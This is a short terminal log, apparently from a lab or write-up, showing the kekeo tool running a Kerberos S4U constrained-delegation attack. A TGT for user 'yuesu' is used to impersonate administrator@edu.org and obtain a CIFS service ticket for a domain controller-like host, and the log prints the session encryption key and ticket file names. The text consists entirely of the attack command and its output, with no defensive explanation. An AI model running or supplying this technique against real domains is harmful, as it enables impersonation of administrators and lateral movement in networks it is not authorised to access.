 kekeo # tgs::s4u /tgt:TGT_yuesu@EDU.ORG_krbtgt~edu.org@EDU.ORG.kirbi /user:administrator@edu.org /service:cifs/WIN-105NMK8GB23.edu.org
Ticket  : TGT_yuesu@EDU.ORG_krbtgt~edu.org@EDU.ORG.kirbi
  [krb-cred]     S: krbtgt/edu.org @ EDU.ORG
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: yuesu @ EDU.ORG
  [enc-krb-cred] S: krbtgt/edu.org @ EDU.ORG
  [enc-krb-cred] T: [2022/3/7 14:13:45 ; 2022/3/8 0:13:45] {R:2022/3/14 14:13:45}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): e55dc33534e44a4066199b5301b72b7bb2391cbc7aa60fc4e9b0e5f86f9444c9
  [s4u2self]  administrator@edu.org
[kdc] name: WIN-105NMK8GB23.edu.org (auto)
[kdc] addr: 192.168.88.131 (auto)
  > Ticket in file 'TGS_administrator@edu.org@EDU.ORG_yuesu@EDU.ORG.kirbi'
Service(s):
  [s4u2proxy] cifs/WIN-105NMK8GB23.edu.org
  > Ticket in file 'TGS_administrator@edu.org@EDU.ORG_cifs~WIN-105NMK8GB23.edu.org@EDU.ORG.kirbi'